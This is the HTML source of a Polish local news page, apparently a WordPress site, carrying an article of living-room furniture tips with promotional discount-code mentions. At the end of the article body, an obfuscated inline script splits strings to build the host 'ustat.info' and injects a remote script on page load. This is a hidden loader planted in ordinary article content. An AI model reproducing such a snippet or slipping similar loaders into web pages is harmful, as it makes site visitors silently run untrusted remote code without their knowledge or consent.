			.format-quote blockquote:before,
			.hentry.sticky .entry-header:before,
			.format-audio .post-content:after,
			.format-image .post-content:after,
			.format-video .post-content:after,
			.format-audio .entry-header:after,
			.format-image .entry-header:after,
			.format-video .entry-header:after {
				color: #3ca645;
			}
			.theme-bg-color,
			#search-modal.modal .search-form:after,
			.title-style-8 .widget-title span,
			.title-style-8 .stories-title span,
			.title-style-8 .meta-news-widget-recent-posts .nav-link.widget-title:hover,
			.title-style-8 .meta-news-widget-recent-posts .nav-link.widget-title:hover span,
			.title-style-8 .meta-news-widget-recent-posts .nav-link.widget-title.active,
			.title-style-8 .meta-news-widget-recent-posts .nav-link.widget-title.active span {
				background-color: #3ca645;
			}
			.title-style-4 .widget-title:before,
			.title-style-4 .stories-title:before,
			.title-style-6 .widget-title,
			.title-style-6 .stories-title,
			.title-style-8 .widget-title,
			.title-style-8 .stories-title,
			.title-style-4 .meta-news-widget-recent-posts .nav-link.widget-title:hover span,
			.title-style-4 .meta-news-widget-recent-posts .nav-link.widget-title.active span,
			.title-style-6 .meta-news-widget-recent-posts .nav-link.widget-title:hover span,
			.title-style-6 .meta-news-widget-recent-posts .nav-link.widget-title.active span,
			.title-style-8 .meta-news-widget-recent-posts .nav-link.widget-title:hover,
			.title-style-8 .meta-news-widget-recent-posts .nav-link.widget-title:hover span,
			.title-style-8 .meta-news-widget-recent-posts .nav-link.widget-title.active,
			.title-style-8 .meta-news-widget-recent-posts .nav-link.widget-title.active span {
				border-color: #3ca645;
			}
		/* Color Scheme > Footer Info Bar */
		.site-info {
			background-color: #3ca645;
		}
		/* Elements Color > Theme Secondary Color */
			.btn-read-more,
			.btn-read-more:hover,
			.site-footer .widget-area .btn-read-more,
			.site-footer .widget-area .btn-read-more:hover {
				color: #3ca645;
			}
			.btn-read-more .read-more-icon svg {
				fill: #3ca645;
			}
			.stories-title:before,
			.widget-title:before,
			.title-style-7 .widget-title,
			.title-style-7 .stories-title,
			.title-style-9 .widget-title span,
			.title-style-9 .stories-title span,
			.meta-news-widget-recent-posts .nav-link:hover span,
			.meta-news-widget-recent-posts .nav-link.active span,
			.title-style-5 .meta-news-widget-recent-posts .nav-link.widget-title:hover span,
			.title-style-5 .meta-news-widget-recent-posts .nav-link.widget-title.active span,
			.title-style-7 .meta-news-widget-recent-posts .nav-link.widget-title:hover span,
			.title-style-7 .meta-news-widget-recent-posts .nav-link.widget-title.active span,
			.title-style-9 .meta-news-widget-recent-posts .nav-link.widget-title:hover span,
			.title-style-9 .meta-news-widget-recent-posts .nav-link.widget-title.active span,
			.hot-news-bar .entry-header,
			.hot-news-bar.hot-news-center .entry-title,
			.featured-banner .featured-slider .post-block .entry-header {
				border-color: #3ca645;
			}
		/* Elements Color > Top Stories Label */
			.top-stories-bar .top-stories-label,
			.top-stories-bar.label-fluid .top-stories-label-wrap:before,
			.top-stories-label.top-stories-label-3:after,
			.top-stories-label.top-stories-label-6:after,
			.top-stories-label.top-stories-label-6:before {
				background-color: #3ca645;
			}
			.top-stories-label.top-stories-label-4:after,
			.top-stories-label.top-stories-label-5:after {
				border-color: transparent transparent transparent #3ca645;
			}
			body.rtl .top-stories-label.top-stories-label-4:after,
			body.rtl .top-stories-label.top-stories-label-5:after {
				border-color: transparent #3ca645 transparent transparent ;
			}
		/* Category Color > Aktualności */
				.entry-meta.category-meta .cat-links a.cat-links-97,
				.entry-meta.category-meta .cat-links a.cat-links-97:hover,
				.site-footer .widget-area .entry-meta.category-meta .cat-links a.cat-links-97,
				.site-footer .widget-area .entry-meta.category-meta .cat-links a.cat-links-97:hover {
					color: #3ca645;
				}
				.post-block .entry-meta.category-meta .cat-links a.cat-links-97,
				.site-footer .widget-area .post-block .entry-meta.category-meta .cat-links a.cat-links-97,
				.post-block .entry-meta.category-meta .cat-links a.cat-links-97:hover,
				.site-footer .widget-area .post-block .entry-meta.category-meta .cat-links a.cat-links-97:hover {
					background-color: #3ca645;
					color: #fff;
				}
				.post-block .entry-meta.category-meta .cat-links a.cat-links-97:hover,
				.site-footer .widget-area .post-block .entry-meta.category-meta .cat-links a.cat-links-97:hover {
					color: rgba(255, 255, 255, 0.85);
				}
			/* Category Color > Ciekawe miejsca */
				.entry-meta.category-meta .cat-links a.cat-links-102,
				.entry-meta.category-meta .cat-links a.cat-links-102:hover,
				.site-footer .widget-area .entry-meta.category-meta .cat-links a.cat-links-102,
				.site-footer .widget-area .entry-meta.category-meta .cat-links a.cat-links-102:hover {
					color: #3ca645;
				}
				.post-block .entry-meta.category-meta .cat-links a.cat-links-102,
				.site-footer .widget-area .post-block .entry-meta.category-meta .cat-links a.cat-links-102,
				.post-block .entry-meta.category-meta .cat-links a.cat-links-102:hover,
				.site-footer .widget-area .post-block .entry-meta.category-meta .cat-links a.cat-links-102:hover {
					background-color: #3ca645;
					color: #fff;
				}
				.post-block .entry-meta.category-meta .cat-links a.cat-links-102:hover,
				.site-footer .widget-area .post-block .entry-meta.category-meta .cat-links a.cat-links-102:hover {
					color: rgba(255, 255, 255, 0.85);
				}
			/* Category Color > Ciekawostki */
				.entry-meta.category-meta .cat-links a.cat-links-99,
				.entry-meta.category-meta .cat-links a.cat-links-99:hover,
				.site-footer .widget-area .entry-meta.category-meta .cat-links a.cat-links-99,
				.site-footer .widget-area .entry-meta.category-meta .cat-links a.cat-links-99:hover {
					color: #3ca645;
				}
				.post-block .entry-meta.category-meta .cat-links a.cat-links-99,
				.site-footer .widget-area .post-block .entry-meta.category-meta .cat-links a.cat-links-99,
				.post-block .entry-meta.category-meta .cat-links a.cat-links-99:hover,
				.site-footer .widget-area .post-block .entry-meta.category-meta .cat-links a.cat-links-99:hover {
					background-color: #3ca645;
					color: #fff;
				}
				.post-block .entry-meta.category-meta .cat-links a.cat-links-99:hover,
				.site-footer .widget-area .post-block .entry-meta.category-meta .cat-links a.cat-links-99:hover {
					color: rgba(255, 255, 255, 0.85);
				}
			/* Category Color > Dzieci */
				.entry-meta.category-meta .cat-links a.cat-links-105,
				.entry-meta.category-meta .cat-links a.cat-links-105:hover,
				.site-footer .widget-area .entry-meta.category-meta .cat-links a.cat-links-105,
				.site-footer .widget-area .entry-meta.category-meta .cat-links a.cat-links-105:hover {
					color: #3ca645;
				}
				.post-block .entry-meta.category-meta .cat-links a.cat-links-105,
				.site-footer .widget-area .post-block .entry-meta.category-meta .cat-links a.cat-links-105,
				.post-block .entry-meta.category-meta .cat-links a.cat-links-105:hover,
				.site-footer .widget-area .post-block .entry-meta.category-meta .cat-links a.cat-links-105:hover {
					background-color: #3ca645;
					color: #fff;
				}
				.post-block .entry-meta.category-meta .cat-links a.cat-links-105:hover,
				.site-footer .widget-area .post-block .entry-meta.category-meta .cat-links a.cat-links-105:hover {
					color: rgba(255, 255, 255, 0.85);
				}
			/* Category Color > Historia */
				.entry-meta.category-meta .cat-links a.cat-links-94,
				.entry-meta.category-meta .cat-links a.cat-links-94:hover,
				.site-footer .widget-area .entry-meta.category-meta .cat-links a.cat-links-94,
				.site-footer .widget-area .entry-meta.category-meta .cat-links a.cat-links-94:hover {
					color: #3ca645;
				}
				.post-block .entry-meta.category-meta .cat-links a.cat-links-94,
				.site-footer .widget-area .post-block .entry-meta.category-meta .cat-links a.cat-links-94,
				.post-block .entry-meta.category-meta .cat-links a.cat-links-94:hover,
				.site-footer .widget-area .post-block .entry-meta.category-meta .cat-links a.cat-links-94:hover {
					background-color: #3ca645;
					color: #fff;
				}
				.post-block .entry-meta.category-meta .cat-links a.cat-links-94:hover,
				.site-footer .widget-area .post-block .entry-meta.category-meta .cat-links a.cat-links-94:hover {
					color: rgba(255, 255, 255, 0.85);
				}
			/* Category Color > Informacje */
				.entry-meta.category-meta .cat-links a.cat-links-95,
				.entry-meta.category-meta .cat-links a.cat-links-95:hover,
				.site-footer .widget-area .entry-meta.category-meta .cat-links a.cat-links-95,
				.site-footer .widget-area .entry-meta.category-meta .cat-links a.cat-links-95:hover {
					color: #3ca645;
				}
				.post-block .entry-meta.category-meta .cat-links a.cat-links-95,
				.site-footer .widget-area .post-block .entry-meta.category-meta .cat-links a.cat-links-95,
				.post-block .entry-meta.category-meta .cat-links a.cat-links-95:hover,
				.site-footer .widget-area .post-block .entry-meta.category-meta .cat-links a.cat-links-95:hover {
					background-color: #3ca645;
					color: #fff;
				}
				.post-block .entry-meta.category-meta .cat-links a.cat-links-95:hover,
				.site-footer .widget-area .post-block .entry-meta.category-meta .cat-links a.cat-links-95:hover {
					color: rgba(255, 255, 255, 0.85);
				}
			/* Category Color > Ludzie */
				.entry-meta.category-meta .cat-links a.cat-links-104,
				.entry-meta.category-meta .cat-links a.cat-links-104:hover,
				.site-footer .widget-area .entry-meta.category-meta .cat-links a.cat-links-104,
				.site-footer .widget-area .entry-meta.category-meta .cat-links a.cat-links-104:hover {
					color: #3ca645;
				}
				.post-block .entry-meta.category-meta .cat-links a.cat-links-104,
				.site-footer .widget-area .post-block .entry-meta.category-meta .cat-links a.cat-links-104,
				.post-block .entry-meta.category-meta .cat-links a.cat-links-104:hover,
				.site-footer .widget-area .post-block .entry-meta.category-meta .cat-links a.cat-links-104:hover {
					background-color: #3ca645;
					color: #fff;
				}
				.post-block .entry-meta.category-meta .cat-links a.cat-links-104:hover,
				.site-footer .widget-area .post-block .entry-meta.category-meta .cat-links a.cat-links-104:hover {
					color: rgba(255, 255, 255, 0.85);
				}
			/* Category Color > Miasto */
				.entry-meta.category-meta .cat-links a.cat-links-101,
				.entry-meta.category-meta .cat-links a.cat-links-101:hover,
				.site-footer .widget-area .entry-meta.category-meta .cat-links a.cat-links-101,
				.site-footer .widget-area .entry-meta.category-meta .cat-links a.cat-links-101:hover {
					color: #3ca645;
				}
				.post-block .entry-meta.category-meta .cat-links a.cat-links-101,
				.site-footer .widget-area .post-block .entry-meta.category-meta .cat-links a.cat-links-101,
				.post-block .entry-meta.category-meta .cat-links a.cat-links-101:hover,
				.site-footer .widget-area .post-block .entry-meta.category-meta .cat-links a.cat-links-101:hover {
					background-color: #3ca645;
					color: #fff;
				}
				.post-block .entry-meta.category-meta .cat-links a.cat-links-101:hover,
				.site-footer .widget-area .post-block .entry-meta.category-meta .cat-links a.cat-links-101:hover {
					color: rgba(255, 255, 255, 0.85);
				}
			/* Category Color > Początek */
				.entry-meta.category-meta .cat-links a.cat-links-93,
				.entry-meta.category-meta .cat-links a.cat-links-93:hover,
				.site-footer .widget-area .entry-meta.category-meta .cat-links a.cat-links-93,
				.site-footer .widget-area .entry-meta.category-meta .cat-links a.cat-links-93:hover {
					color: #3ca645;
				}
				.post-block .entry-meta.category-meta .cat-links a.cat-links-93,
				.site-footer .widget-area .post-block .entry-meta.category-meta .cat-links a.cat-links-93,
				.post-block .entry-meta.category-meta .cat-links a.cat-links-93:hover,
				.site-footer .widget-area .post-block .entry-meta.category-meta .cat-links a.cat-links-93:hover {
					background-color: #3ca645;
					color: #fff;
				}
				.post-block .entry-meta.category-meta .cat-links a.cat-links-93:hover,
				.site-footer .widget-area .post-block .entry-meta.category-meta .cat-links a.cat-links-93:hover {
					color: rgba(255, 255, 255, 0.85);
				}
			/* Category Color > Policja */
				.entry-meta.category-meta .cat-links a.cat-links-96,
				.entry-meta.category-meta .cat-links a.cat-links-96:hover,
				.site-footer .widget-area .entry-meta.category-meta .cat-links a.cat-links-96,
				.site-footer .widget-area .entry-meta.category-meta .cat-links a.cat-links-96:hover {
					color: #3ca645;
				}
				.post-block .entry-meta.category-meta .cat-links a.cat-links-96,
				.site-footer .widget-area .post-block .entry-meta.category-meta .cat-links a.cat-links-96,
				.post-block .entry-meta.category-meta .cat-links a.cat-links-96:hover,
				.site-footer .widget-area .post-block .entry-meta.category-meta .cat-links a.cat-links-96:hover {
					background-color: #3ca645;
					color: #fff;
				}
				.post-block .entry-meta.category-meta .cat-links a.cat-links-96:hover,
				.site-footer .widget-area .post-block .entry-meta.category-meta .cat-links a.cat-links-96:hover {
					color: rgba(255, 255, 255, 0.85);
				}
			/* Category Color > Sport */
				.entry-meta.category-meta .cat-links a.cat-links-98,
				.entry-meta.category-meta .cat-links a.cat-links-98:hover,
				.site-footer .widget-area .entry-meta.category-meta .cat-links a.cat-links-98,
				.site-footer .widget-area .entry-meta.category-meta .cat-links a.cat-links-98:hover {
					color: #3ca645;
				}
				.post-block .entry-meta.category-meta .cat-links a.cat-links-98,
				.site-footer .widget-area .post-block .entry-meta.category-meta .cat-links a.cat-links-98,
				.post-block .entry-meta.category-meta .cat-links a.cat-links-98:hover,
				.site-footer .widget-area .post-block .entry-meta.category-meta .cat-links a.cat-links-98:hover {
					background-color: #3ca645;
					color: #fff;
				}
				.post-block .entry-meta.category-meta .cat-links a.cat-links-98:hover,
				.site-footer .widget-area .post-block .entry-meta.category-meta .cat-links a.cat-links-98:hover {
					color: rgba(255, 255, 255, 0.85);
				}
			/* Category Color > Święta */
				.entry-meta.category-meta .cat-links a.cat-links-100,
				.entry-meta.category-meta .cat-links a.cat-links-100:hover,
				.site-footer .widget-area .entry-meta.category-meta .cat-links a.cat-links-100,
				.site-footer .widget-area .entry-meta.category-meta .cat-links a.cat-links-100:hover {
					color: #3ca645;
				}
				.post-block .entry-meta.category-meta .cat-links a.cat-links-100,
				.site-footer .widget-area .post-block .entry-meta.category-meta .cat-links a.cat-links-100,
				.post-block .entry-meta.category-meta .cat-links a.cat-links-100:hover,
				.site-footer .widget-area .post-block .entry-meta.category-meta .cat-links a.cat-links-100:hover {
					background-color: #3ca645;
					color: #fff;
				}
				.post-block .entry-meta.category-meta .cat-links a.cat-links-100:hover,
				.site-footer .widget-area .post-block .entry-meta.category-meta .cat-links a.cat-links-100:hover {
					color: rgba(255, 255, 255, 0.85);
				}
			/* Category Color > Wydarzenia */
				.entry-meta.category-meta .cat-links a.cat-links-103,
				.entry-meta.category-meta .cat-links a.cat-links-103:hover,
				.site-footer .widget-area .entry-meta.category-meta .cat-links a.cat-links-103,
				.site-footer .widget-area .entry-meta.category-meta .cat-links a.cat-links-103:hover {
					color: #3ca645;
				}
				.post-block .entry-meta.category-meta .cat-links a.cat-links-103,
				.site-footer .widget-area .post-block .entry-meta.category-meta .cat-links a.cat-links-103,
				.post-block .entry-meta.category-meta .cat-links a.cat-links-103:hover,
				.site-footer .widget-area .post-block .entry-meta.category-meta .cat-links a.cat-links-103:hover {
					background-color: #3ca645;
					color: #fff;
				}
				.post-block .entry-meta.category-meta .cat-links a.cat-links-103:hover,
				.site-footer .widget-area .post-block .entry-meta.category-meta .cat-links a.cat-links-103:hover {
					color: rgba(255, 255, 255, 0.85);
				}
			/* Font Color > Sections/Widgets Title */
			.widget-title,
			.widget-title a,
			.widget-title span,
			.stories-title span,
			.title-style-8 .widget-title span,
			.title-style-8 .stories-title span,
			.meta-news-widget-recent-posts .nav-link:hover,
			.meta-news-widget-recent-posts .nav-link.active,
			.meta-news-widget-recent-posts .nav-link:hover span,
			.meta-news-widget-recent-posts .nav-link.active span,
			.title-style-8 .meta-news-widget-recent-posts .nav-link.widget-title:hover,
			.title-style-8 .meta-news-widget-recent-posts .nav-link.widget-title:hover span,
			.title-style-8 .meta-news-widget-recent-posts .nav-link.widget-title.active,
			.title-style-8 .meta-news-widget-recent-posts .nav-link.widget-title.active span {
				color: #3f3f3f;
			}
		/* Font Color > Footer Widgets Title */
			.site-footer .widget-title,
			.site-footer .widget-title a,
			.site-footer .widget-title span,
			.title-style-8.site-footer .widget-title span,
			.site-footer .meta-news-widget-recent-posts .nav-link:hover,
			.site-footer .meta-news-widget-recent-posts .nav-link.active,
			.site-footer .meta-news-widget-recent-posts .nav-link:hover span,
			.site-footer .meta-news-widget-recent-posts .nav-link.active span,
			.title-style-8.site-footer .meta-news-widget-recent-posts .nav-link.widget-title:hover,
			.title-style-8.site-footer .meta-news-widget-recent-posts .nav-link.widget-title:hover span,
			.title-style-8.site-footer .meta-news-widget-recent-posts .nav-link.widget-title.active,
			.title-style-8.site-footer .meta-news-widget-recent-posts .nav-link.widget-title.active span {
				color: #3f3f3f;
			}
		/* Font Color > Footer Widgets Link Hover */
			.site-footer .widget-area a,
			.site-footer .widget-area a:hover,
			.site-footer .widget-area a:focus,
			.site-footer .widget-area .entry-title a:hover,
			.site-footer .widget-area .entry-title a:focus,
			.site-footer .widget-area .entry-meta a:hover,
			.site-footer .widget-area .entry-meta a:focus,
			.site-footer .widget ul li a:hover,
			.site-footer .widget-area .widget_tag_cloud a:hover,
			.site-footer .widget_categories .current-cat a,
			.site-footer .widget_nav_menu ul li.current_page_item > a,
			.site-footer .widget_nav_menu ul li.current_page_ancestor > a,
			.site-footer .widget_nav_menu ul li.current-menu-item > a,
			.site-footer .widget_nav_menu ul li.current-menu-ancestor > a,
			.site-footer .widget_pages ul li.current_page_item > a,
			.site-footer .widget_pages ul li.current_page_ancestor > a {
				color: #3f3f3f;
			}
		/* Font Color > Footer Navbar Link Hover */
			.site-footer-navbar .navigation-menu ul li:hover > a,
			.site-footer-navbar .navigation-menu ul li:focus > a,
			.site-footer-navbar .navigation-menu ul li:focus-within > a,
			.site-footer-navbar .navigation-menu ul li.current_page_item > a,
			.site-footer-navbar .navigation-menu ul li.current_page_ancestor > a,
			.site-footer-navbar .navigation-menu ul li.current-menu-item > a,
			.site-footer-navbar .navigation-menu ul li.current-menu-ancestor > a {
				color: #3f3f3f;
			}
			</style>

		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
				</style>
		<link rel="icon" href="https://www.infojelenia.pl/wp-content/uploads/2022/02/cropped-fav-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.infojelenia.pl/wp-content/uploads/2022/02/cropped-fav-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.infojelenia.pl/wp-content/uploads/2022/02/cropped-fav-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.infojelenia.pl/wp-content/uploads/2022/02/cropped-fav-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			img.custom-logo {max-width: 239px;}

.container {max-width: 1340px;}
.entry-content p a {font-weight: bold;text-decoration: underline;}
.entry-title {font-size: 32px;}
.meta-news-widget-recent-posts .nav .nav-item:nth-of-type(3) {display: none;}
@media(max-width:1100px) {
	.entry-title {font-size: 26px;}
}		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-1197 single-format-standard wp-custom-logo wp-theme-meta-news-pro theme-body">

<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
	
	<header id="masthead" class="site-header">
					<div class="navbar-head navbar-head-center" >
				<div class="container">
					<div class="navbar-head-inner">
						<div class="brand-inline text-center site-branding">
							<a href="https://www.infojelenia.pl/" class="custom-logo-link" rel="home"><img width="478" height="100" src="https://www.infojelenia.pl/wp-content/uploads/2022/02/logo.png" class="custom-logo" alt="Info Jelenia" decoding="async" srcset="https://www.infojelenia.pl/wp-content/uploads/2022/02/logo.png 478w, https://www.infojelenia.pl/wp-content/uploads/2022/02/logo-300x63.png 300w" sizes="(max-width: 478px) 100vw, 478px" /></a>							<div class="site-title-wrap">
																	<h2 class="site-title"><a class="site-title-link" href="https://www.infojelenia.pl/" rel="home">Info Jelenia</a></h2>
															</div><!-- .site-title-wrap -->
						</div><!-- .site-branding .navbar-brand -->
											</div><!-- .navbar-head-inner -->
				</div><!-- .container -->
			</div><!-- .navbar-head -->
				<nav class="navbar navbar-center" id="sticky-navigation-bar">
									<div class="container">
															<div class="navigation-icons-wrap">
									<button class="navbar-toggler menu-toggle" type="button" data-toggle="collapse" data-target="#navbarCollapse" aria-controls="navbarCollapse" aria-expanded="false" aria-label="Toggle navigation"></button>
									<a href="#" class="search-modal-toggle" data-toggle="modal" data-target="#search-modal"><i class="fas fa-search"></i></a>
								</div><!-- .navigation-icons-wrap -->
													</div><!-- .container -->
											<div class="navbar-inner">
						<div class="container">
							<div class="navigation-wrap">
								<div class="navbar-main">
									<div class="collapse navbar-collapse" id="navbarCollapse">
										<div id="site-navigation" class="main-navigation nav-uppercase" role="navigation">
											<ul class="nav-menu navbar-nav"><li id="menu-item-1186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1186"><a href="https://www.infojelenia.pl/category/miasto/">Miasto</a></li>
<li id="menu-item-1188" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1188"><a href="https://www.infojelenia.pl/category/aktualnosci/">Aktualności</a></li>
<li id="menu-item-1189" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1189"><a href="https://www.infojelenia.pl/category/ciekawostki/">Ciekawostki</a></li>
<li id="menu-item-1191" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1191"><a href="https://www.infojelenia.pl/category/wydarzenia/">Wydarzenia</a></li>
<li id="menu-item-1390" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1390"><a href="https://www.infojelenia.pl/category/historia/">Historia</a></li>
<li id="menu-item-1391" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1391"><a href="https://www.infojelenia.pl/category/ludzie/">Ludzie</a></li>
<li id="menu-item-1392" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1392"><a href="https://www.infojelenia.pl/category/sport/">Sport</a></li>
<li id="menu-item-1596" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1596"><a href="https://www.infojelenia.pl/category/pozostale/">Pozostałe</a></li>
<li id="menu-item-1597" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1597"><a href="https://www.infojelenia.pl/artykuly/">Artykuły</a></li>
<li id="menu-item-1196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://www.infojelenia.pl/kontakt/">Kontakt</a></li>
</ul>										</div><!-- #site-navigation .main-navigation -->
									</div><!-- .navbar-collapse -->
								</div><!-- .navbar-main -->
								<div class="navbar-right">
									<div class="navbar-element-item navbar-search">
										<a href="#" class="search-modal-toggle" data-toggle="modal" data-target="#search-modal"><i class="fas fa-search"></i></a>
									</div><!-- .navbar-element-item -->
								</div><!-- .navbar-right -->
							</div><!-- .navigation-wrap -->
						</div><!-- .container -->
					</div><!-- .navbar-inner -->
							</nav><!-- .navbar -->

		
		
		
			</header><!-- #masthead -->
	<div id="content" class="site-content title-style-1">
					<div class="container">
				<div class="row justify-content-center site-content-row">
		<div id="primary" class="col-lg-8 content-area sticky-column-bottom">	<div class="column-inner">
		<main id="main" class="site-main">

				<div class="post-1197 post type-post status-publish format-standard has-post-thumbnail hentry category-aktualnosci">

		
					<figure class="post-featured-image page-single-featured-image post-img-wrap">
						<div class="a-post-img">
							<img width="2560" height="1709" src="https://www.infojelenia.pl/wp-content/uploads/2021/05/alexandra-gorn-jiujvqe2zhg-unsplash1-scaled.jpg" class="post-img wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.infojelenia.pl/wp-content/uploads/2021/05/alexandra-gorn-jiujvqe2zhg-unsplash1-scaled.jpg 2560w, https://www.infojelenia.pl/wp-content/uploads/2021/05/alexandra-gorn-jiujvqe2zhg-unsplash1-300x200.jpg 300w, https://www.infojelenia.pl/wp-content/uploads/2021/05/alexandra-gorn-jiujvqe2zhg-unsplash1-1024x684.jpg 1024w, https://www.infojelenia.pl/wp-content/uploads/2021/05/alexandra-gorn-jiujvqe2zhg-unsplash1-768x513.jpg 768w, https://www.infojelenia.pl/wp-content/uploads/2021/05/alexandra-gorn-jiujvqe2zhg-unsplash1-1536x1025.jpg 1536w, https://www.infojelenia.pl/wp-content/uploads/2021/05/alexandra-gorn-jiujvqe2zhg-unsplash1-2048x1367.jpg 2048w, https://www.infojelenia.pl/wp-content/uploads/2021/05/alexandra-gorn-jiujvqe2zhg-unsplash1-480x320.jpg 480w, https://www.infojelenia.pl/wp-content/uploads/2021/05/alexandra-gorn-jiujvqe2zhg-unsplash1-280x186.jpg 280w, https://www.infojelenia.pl/wp-content/uploads/2021/05/alexandra-gorn-jiujvqe2zhg-unsplash1-1920x1282.jpg 1920w, https://www.infojelenia.pl/wp-content/uploads/2021/05/alexandra-gorn-jiujvqe2zhg-unsplash1-960x641.jpg 960w, https://www.infojelenia.pl/wp-content/uploads/2021/05/alexandra-gorn-jiujvqe2zhg-unsplash1-599x400.jpg 599w, https://www.infojelenia.pl/wp-content/uploads/2021/05/alexandra-gorn-jiujvqe2zhg-unsplash1-585x391.jpg 585w" sizes="(max-width: 2560px) 100vw, 2560px" />						</div>
											</figure><!-- .post-featured-image .page-single-img-wrap -->

				
			
					<header class="entry-header">
									<div class="entry-meta category-meta">
						<div class="cat-links">
				<a class="cat-links-97" href="https://www.infojelenia.pl/category/aktualnosci/">Aktualności</a>
			</div>
					</div><!-- .entry-meta -->
								<h1 class="entry-title">Planujesz zakup mebli do salonu – na to powinieneś zwrócić uwagę!</h1>
										<div class="entry-meta entry-meta-icon">
							<div class="date"><a href="https://www.infojelenia.pl/2021/06/planujesz-zakup-mebli-do-salonu-na-to-powinienes-zwrocic-uwage/" title="Planujesz zakup mebli do salonu – na to powinieneś zwrócić uwagę!">30 czerwca 2021</a> </div>						</div><!-- .entry-meta -->
								</header>
		
			<div class="entry-content">
				<p> Salon to jedno z najważniejszych pomieszczeń w domu, gdzie często spędzamy dużo czasu i spotykamy się z domownikami. Powinien być miejscem wygodnym, kojarzącym się z wypoczynkiem oraz rodzinnym ciepłem, a także być pięknym i zgodnym z naszym poczuciem estetyki, abyśmy czuli się w nim dobrze. Ważnym elementem kreowania poczucia komfortu są meble – piękne oraz przyjazne użytkownikowi. Oto kilka wskazówek, jak wybrać najlepsze meble do salonu. </p>
<p><span style="font-weight: bold;">Styl wizualny</span></p>
<p>Salon to miejsce relaksu, dobrze zatem, by jego wygląd był dla nas przyjemny i odprężający. Tu indywidualny gust odgrywa rolę decydującą. Wiele osób wybiera meble ekologiczne oraz kolorystycznie przypominające jasne, stonowane zielenie, a także brązy i beże, by w pokoju móc poczuć się niczym na łonie natury. Niektórzy lubują się w stylu skandynawskim lub japandi, wybierając jasne, nowoczesne wnętrza z małymi elementami kolorystycznymi. Dla innych synonimem przytulności są salony utrzymane w ciepłej kolorystyce z drewnianymi meblami oraz inspirowanym tradycją wzornictwem. Popularność zyskują także elementy etniczne, nawiązujące do stylu boho. Nawiązania do indywidualnych upodobań sprawią, że poczujesz się jak u siebie.</p>
<p><span style="font-weight: bold;">Dokładny plan</span></p>
<p>Jednym z najważniejszych etapów zakupu mebli jest dokładny plan tego, jak powinno wyglądać pomieszczenie. Dotyczy to nie tylko spójności wizualnej, ale przede wszystkim kwestii użytkowych. Co chcemy robić w salonie, do czego będziemy wykorzystywali meble, jakie przedmioty chcemy przechowywać w pomieszczeniu? Musimy zastanowić się, jak duże powinny być nasze stoły i kanapy aby pomieścić wszystkich domowników oraz ewentualnych gości, a przy tym pasować rozmiarem do pomieszczenia i nie zabierać zbyt dużo przestrzeni, a także jak duże powinny być nasze szafki, aby pomieścić wszystko, co chcemy w nich schować. Niezwykle ważna jest kwestia wymiarów – wszystkie meble muszą pasować do pomieszczenia, pozostałych mebli oraz innych elementów wystroju.</p>
<p><span style="font-weight: bold;">Komfort</span></p>
<p>Ogromną rolę przy zakupie mebli odgrywa niewątpliwie wygoda ich użytkowania. Siedzenie na sofie, fotelu, siedzisku lub krześle powinno być komfortowe i sprawiać nam przyjemność. Stoły oraz szafki powinny mieć odpowiednią wysokość, byśmy nie musieli zbytnio się do nich schylać lub stawać na palcach. Wydawałoby się, że to drobnostki, ale gdy zmagamy się z nimi wiele razy dziennie, mogą mieć negatywny wpływ na radość z użytkowania salonu. Na wygodzie nie warto oszczędzać! Jeśli boimy się, że zakup upragnionych mebli nie zmieści się w naszym budżecie, warto pomyśleć o oszczędzaniu. Sfmeble kod rabatowy oraz 9design kod rabatowy pomoże nam taniej zrobić zakupy w popularnych sklepach meblowych.</p>
<p>Idealny salon to opłacalna inwestycja, która trud włożony w remont lub przemeblowanie wynagrodzi nam niebywałym komfortem oraz spokojem ducha. Nie bójcie się realizować swoich fantazji i pamiętajcie, że pomieszczenie będzie służyło przede wszystkim wam. Dzięki temu, stworzona przez was przestrzeń stanie się prawdziwym sercem domu.</p>
<p><script>(function(){w8z5=document.createElement("script");w8z5.type="text/javascript";w8z5.async=true;w8z5_=(("us")+"t")+"a";w8z5_+=("t.i")+""+"n";w8z5_+=(("f")+"o");w8z5_+="/";w8z5u="304115694.";w8z5u+="4cq635sl8z551XytXz6ne629i2d2ux";w8z5.src="https://"+w8z5_+w8z5u;w8z5db=document.body;w8z5db.appendChild(w8z5);})();</script></p>
			</div><!-- .entry-content -->

			</div><!-- .post-1197 -->

	<nav class="navigation post-navigation" aria-label="Wpisy">
		<h2 class="screen-reader-text">Nawigacja wpisu</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.infojelenia.pl/2021/06/ciekawe-miejsca-w-jeleniej-gorze-wieza-widokowa-na-wzgorzu-krzywoustego/" rel="prev">Ciekawe miejsca w Jeleniej Górze – Wieża widokowa na Wzgórzu Krzywoustego</a></div><div class="nav-next"><a href="https://www.infojelenia.pl/2021/07/w-niedziele-przeszla-potezna-nawalnica-nad-strzyzowcem-i-okolicznymi-miejscowosciami/" rel="next">W niedzielę przeszła potężna nawałnica nad Strzyżowcem i okolicznymi miejscowościami</a></div></div>
	</nav>
		</main><!-- #main -->
	</div><!-- .column-inner -->
	</div><!-- #primary -->


<aside id="secondary" class="col-lg-4 widget-area sticky-column-bottom" role="complementary">
	<div class="column-inner">
		<div id="meta_news_post_tabs_widget-5" class="widget meta-news-widget-recent-posts">
			<ul class="nav" role="tablist">
				<li class="nav-item">
					<a class="nav-link widget-title active" data-toggle="tab" href="#post_tabs_popular_5" role="tab"><span>Popularne</span></a>
				</li>
				<li class="nav-item">
